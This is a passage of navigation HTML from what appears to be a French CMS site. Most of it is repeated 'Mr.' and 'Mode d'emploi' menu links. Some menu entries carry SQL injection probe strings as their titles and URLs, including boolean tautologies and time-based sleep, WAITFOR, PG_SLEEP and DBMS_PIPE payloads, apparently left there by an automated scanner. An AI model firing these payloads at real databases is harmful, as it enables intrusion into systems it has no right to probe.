				<li><a href='/710-Mr.'  rel="dropmenu710">Mr.</a></li>
			 
				<!--li><a href='index.php?id=711'  rel="dropmenu711">Mr.</a></li-->
				<li><a href='/711-Mr.'  rel="dropmenu711">Mr.</a></li>
			 
				<!--li><a href='index.php?id=712'  rel="dropmenu712">Mr.</a></li-->
				<li><a href='/712-Mr.'  rel="dropmenu712">Mr.</a></li>
			 
				<!--li><a href='index.php?id=713'  rel="dropmenu713">Mr.</a></li-->
				<li><a href='/713-Mr.'  rel="dropmenu713">Mr.</a></li>
			 
				<!--li><a href='index.php?id=714'  rel="dropmenu714">Mr.</a></li-->
				<li><a href='/714-Mr.'  rel="dropmenu714">Mr.</a></li>
			 
				<!--li><a href='index.php?id=715'  rel="dropmenu715">Mr.</a></li-->
				<li><a href='/715-Mr.'  rel="dropmenu715">Mr.</a></li>
			 
				<!--li><a href='index.php?id=716'  rel="dropmenu716">Mr.</a></li-->
				<li><a href='/716-Mr.'  rel="dropmenu716">Mr.</a></li>
			 
				<!--li><a href='index.php?id=717'  rel="dropmenu717">Mr.</a></li-->
				<li><a href='/717-Mr.'  rel="dropmenu717">Mr.</a></li>
			 
				<!--li><a href='index.php?id=718'  rel="dropmenu718">Mr.</a></li-->
				<li><a href='/718-Mr.'  rel="dropmenu718">Mr.</a></li>
			 
				<!--li><a href='index.php?id=719'  rel="dropmenu719">Mr.</a></li-->
				<li><a href='/719-Mr.'  rel="dropmenu719">Mr.</a></li>
			 
				<!--li><a href='index.php?id=720'  rel="dropmenu720">Mr.</a></li-->
				<li><a href='/720-Mr.'  rel="dropmenu720">Mr.</a></li>
			 
				<!--li><a href='index.php?id=721'  rel="dropmenu721">Mr.</a></li-->
				<li><a href='/721-Mr.'  rel="dropmenu721">Mr.</a></li>
			 
				<!--li><a href='index.php?id=722'  rel="dropmenu722">Mr.</a></li-->
				<li><a href='/722-Mr.'  rel="dropmenu722">Mr.</a></li>
			 
				<!--li><a href='index.php?id=723'  rel="dropmenu723">Mr.</a></li-->
				<li><a href='/723-Mr.'  rel="dropmenu723">Mr.</a></li>
			 
				<!--li><a href='index.php?id=724'  rel="dropmenu724">Mr.</a></li-->
				<li><a href='/724-Mr.'  rel="dropmenu724">Mr.</a></li>
			 
				<!--li><a href='index.php?id=725'  rel="dropmenu725">Mr.</a></li-->
				<li><a href='/725-Mr.'  rel="dropmenu725">Mr.</a></li>
			 
				<!--li><a href='index.php?id=726'  rel="dropmenu726">Mr.</a></li-->
				<li><a href='/726-Mr.'  rel="dropmenu726">Mr.</a></li>
			 
				<!--li><a href='index.php?id=727'  rel="dropmenu727">Mr.</a></li-->
				<li><a href='/727-Mr.'  rel="dropmenu727">Mr.</a></li>
			 
				<!--li><a href='index.php?id=728'  rel="dropmenu728">nlqPCLT3</a></li-->
				<li><a href='/728-nlqPCLT3'  rel="dropmenu728">nlqPCLT3</a></li>
			 
				<!--li><a href='index.php?id=729'  rel="dropmenu729">-1 OR 2+406-406-1=0+0+0+1 -- </a></li-->
				<li><a href='/729--1-OR-2+406-406-1=0+0+0+1----'  rel="dropmenu729">-1 OR 2+406-406-1=0+0+0+1 -- </a></li>
			 
				<!--li><a href='index.php?id=730'  rel="dropmenu730">-1 OR 2+139-139-1=0+0+0+1</a></li-->
				<li><a href='/730--1-OR-2+139-139-1=0+0+0+1'  rel="dropmenu730">-1 OR 2+139-139-1=0+0+0+1</a></li>
			 
				<!--li><a href='index.php?id=731'  rel="dropmenu731">-1' OR 2+878-878-1=0+0+0+1 -- </a></li-->
				<li><a href='/731--1'-OR-2+878-878-1=0+0+0+1----'  rel="dropmenu731">-1' OR 2+878-878-1=0+0+0+1 -- </a></li>
			 
				<!--li><a href='index.php?id=732'  rel="dropmenu732">-1' OR 2+565-565-1=0+0+0+1 or 'bbjNVUHD'='</a></li-->
				<li><a href='/732--1'-OR-2+565-565-1=0+0+0+1-or-'bbjNVUHD'=''  rel="dropmenu732">-1' OR 2+565-565-1=0+0+0+1 or 'bbjNVUHD'='</a></li>
			 
				<!--li><a href='index.php?id=733'  rel="dropmenu733">-1" OR 2+224-224-1=0+0+0+1 -- </a></li-->
				<li><a href='/733--1"-OR-2+224-224-1=0+0+0+1----'  rel="dropmenu733">-1" OR 2+224-224-1=0+0+0+1 -- </a></li>
			 
				<!--li><a href='index.php?id=734'  rel="dropmenu734">if(now()=sysdate(),sleep(15),0)</a></li-->
				<li><a href='/734-if(now()=sysdate(),sleep(15),0)'  rel="dropmenu734">if(now()=sysdate(),sleep(15),0)</a></li>
			 
				<!--li><a href='index.php?id=735'  rel="dropmenu735">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</a></li-->
				<li><a href='/735-0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z'  rel="dropmenu735">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</a></li>
			 
				<!--li><a href='index.php?id=736'  rel="dropmenu736">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</a></li-->
				<li><a href='/736-0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z'  rel="dropmenu736">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</a></li>
			 
				<!--li><a href='index.php?id=737'  rel="dropmenu737">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</a></li-->
				<li><a href='/737-(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/'  rel="dropmenu737">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</a></li>
			 
				<!--li><a href='index.php?id=738'  rel="dropmenu738">1 waitfor delay '0:0:15' -- </a></li-->
				<li><a href='/738-1-waitfor-delay-'0:0:15'----'  rel="dropmenu738">1 waitfor delay '0:0:15' -- </a></li>
			 
				<!--li><a href='index.php?id=739'  rel="dropmenu739">Ogih7CX5'; waitfor delay '0:0:15' -- </a></li-->
				<li><a href='/739-Ogih7CX5';-waitfor-delay-'0:0:15'----'  rel="dropmenu739">Ogih7CX5'; waitfor delay '0:0:15' -- </a></li>
			 
				<!--li><a href='index.php?id=740'  rel="dropmenu740">Ncld9cdB' OR 78=(SELECT 78 FROM PG_SLEEP(15))--</a></li-->
				<li><a href='/740-Ncld9cdB'-OR-78=(SELECT-78-FROM-PG_SLEEP(15))--'  rel="dropmenu740">Ncld9cdB' OR 78=(SELECT 78 FROM PG_SLEEP(15))--</a></li>
			 
				<!--li><a href='index.php?id=741'  rel="dropmenu741">WHU2MasO' OR 700=(SELECT 700 FROM PG_SLEEP(15))--</a></li-->
				<li><a href='/741-WHU2MasO'-OR-700=(SELECT-700-FROM-PG_SLEEP(15))--'  rel="dropmenu741">WHU2MasO' OR 700=(SELECT 700 FROM PG_SLEEP(15))--</a></li>
			 
				<!--li><a href='index.php?id=742'  rel="dropmenu742">Y0cKrE4C') OR 858=(SELECT 858 FROM PG_SLEEP(15))--</a></li-->
				<li><a href='/742-Y0cKrE4C')-OR-858=(SELECT-858-FROM-PG_SLEEP(15))--'  rel="dropmenu742">Y0cKrE4C') OR 858=(SELECT 858 FROM PG_SLEEP(15))--</a></li>
			 
				<!--li><a href='index.php?id=743'  rel="dropmenu743">V4NrMwP1')) OR 962=(SELECT 962 FROM PG_SLEEP(15))--</a></li-->
				<li><a href='/743-V4NrMwP1'))-OR-962=(SELECT-962-FROM-PG_SLEEP(15))--'  rel="dropmenu743">V4NrMwP1')) OR 962=(SELECT 962 FROM PG_SLEEP(15))--</a></li>
			 
				<!--li><a href='index.php?id=744'  rel="dropmenu744">Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</a></li-->
				<li><a href='/744-Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||''  rel="dropmenu744">Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</a></li>
			 
				<!--li><a href='index.php?id=745'  rel="dropmenu745">1'"</a></li-->
				<li><a href='/745-1'"'  rel="dropmenu745">1'"</a></li>
			 
				<!--li><a href='index.php?id=746'  rel="dropmenu746">1 À§À¢%2527%2522</a></li-->
				<li><a href='/746-1 À§À¢%2527%2522'  rel="dropmenu746">1 À§À¢%2527%2522</a></li>
			 
				<!--li><a href='index.php?id=747'  rel="dropmenu747">@@x75Ey</a></li-->
				<li><a href='/747-@@x75Ey'  rel="dropmenu747">@@x75Ey</a></li>
			 
				<!--li><a href='index.php?id=989'  rel="dropmenu989">Mr.</a></li-->
				<li><a href='/989-Mr.'  rel="dropmenu989">Mr.</a></li>
				
</ul>


</div>
<div id="menu2" style="text-align:left; padding:10px; clear: both;">
<!-- Menu de niveau 2 -->

<!-- Menu 2 Archives accueil -->
<!-- Fin Menu 2 Archives accueil -->

<!-- Moteur de recherche  -->
<!-- Moteur de recherche  -->


<!-- Menu 2 des albums -->
<!-- Fin Menu 2 des albums -->

<!-- Menu 2 des vidéos -->
<!-- Fin Menu 2 des vidéos -->

<!-- Menu 2 du Forum -->
<!-- Fin Menu 2 du Forum -->

<!-- Menu 2 de la newsletter  -->
<!-- Fin Menu 2 de la newsletter  -->


<!-- Menu 2 Catalogue -->
<!-- Menu 2 Catalogue --></div>

<div style="text-align:justify; padding:5px 40px 5px 40px;">
		<!-- Si idsr non renseigné alors on va chercher le premier par défaut. -->

<div>
		
<h1 class="titre"></h1>

	<img src="dmediafiles/page_.jpg" align="left" hspace="10" alt="">

<br><br>

		<script type="text/javascript">
			function pop(a)
			{window.open(a,'','top=40, left=40,width=700,height=700,scrollbars=auto,resizable=yes,toolbar=no');}
		</script>
	

</div></div>

<div id="menubas" style="text-align:right; padding:10px; clear: both;"><!-- Menu Bas -->
<div style="text-align:right">
	 
			<a href='/784-Mr.'>Mr.</a> |
		 
			<a href='/787-Mr.'>Mr.</a> |
		 
			<a href='/871-Mr.'>Mr.</a> |
		 
			<a href='/875-Mr.'>Mr.</a> |
		 
			<a href='/882-Mr.'>Mr.</a> |
		 
			<a href='/934-Mr.'>Mr.</a> |
		 
			<a href='/936-Mr.'>Mr.</a> |
		 
			<a href='/937-Mr.'>Mr.</a> |
		 
			<a href='/938-Mr.'>Mr.</a> |
		 
			<a href='/939-Mr.'>Mr.</a> |
		 
			<a href='/940-Mr.'>Mr.</a> |
		 
			<a href='/941-Mr.'>Mr.</a> |
		 
			<a href='/943-Mr.'>Mr.</a> |
		 
			<a href='/7-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/8-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/9-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/10-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/11-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/12-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/13-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/14-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/15-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/16-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/17-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/18-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/19-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/20-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/21-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/22-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/23-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/24-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/25-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/26-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/27-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/28-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/29-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/30-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/31-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/32-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/33-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/34-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/35-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/36-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/37-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/38-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/39-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/40-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/41-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/42-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/43-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/44-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/45-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/46-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/47-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/48-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/49-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/50-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/51-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/52-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/53-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/54-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/55-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/56-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/57-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/58-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/59-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/60-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/61-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/62-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/63-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/64-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/65-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/66-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/67-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/68-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/69-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/70-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/71-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/72-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/73-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/74-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/75-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/76-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/77-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/78-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/79-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/80-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/81-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/82-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/83-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/84-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/85-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/86-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/87-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/88-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/89-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/90-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/91-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/92-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/93-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/94-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/95-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/96-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/97-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/98-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/99-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/100-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/101-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/102-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/103-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/104-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/105-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/106-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/107-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/108-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/109-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/110-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/111-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/112-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/113-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/114-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/115-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/116-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/117-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/118-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/119-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/120-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/121-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/122-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/123-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/124-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/125-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/126-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/127-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/128-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/129-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/130-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/131-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/132-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/133-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/134-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/135-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/136-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/137-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/138-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/139-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/140-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/141-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/142-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/143-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/144-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/145-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/146-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/147-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/148-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/149-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/150-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/151-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/152-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/153-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/154-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/155-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/156-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/157-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/158-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/159-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/160-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/161-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/162-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/163-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/164-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/165-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/166-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/167-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/168-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/169-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/170-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/171-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/172-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/173-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/174-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/175-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/176-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/177-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/178-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/179-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/180-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/181-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/182-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/183-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/184-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/185-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/186-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/187-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/188-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/189-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/190-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/191-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/192-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/193-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/194-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/195-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/196-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/197-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/198-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/199-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/200-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/201-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/202-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/203-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/204-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/205-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/206-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/207-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/208-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/209-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/210-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/211-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/212-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/213-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/214-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/215-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/216-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/217-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/218-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/219-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/220-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/221-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/222-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/223-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/224-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/225-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/226-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/227-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/228-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/229-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/230-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/231-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/232-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/233-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/234-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/235-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/236-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/237-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/238-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/239-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/240-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/241-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/242-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/243-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/244-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/245-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/246-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/247-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/248-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/249-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/250-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/251-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/252-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/253-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/254-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/255-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/256-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/257-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/258-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/259-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/260-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/261-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/262-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/263-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/264-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/265-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/266-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/267-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
